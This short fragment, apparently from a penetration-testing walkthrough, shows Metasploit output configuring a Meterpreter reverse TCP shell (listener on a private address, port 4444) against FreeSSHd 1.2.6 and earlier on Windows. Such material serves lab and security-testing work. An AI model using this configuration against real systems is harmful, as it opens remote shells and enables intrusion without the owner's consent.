 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.46 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Freesshd <= 1.2.6 / Windows (Universal)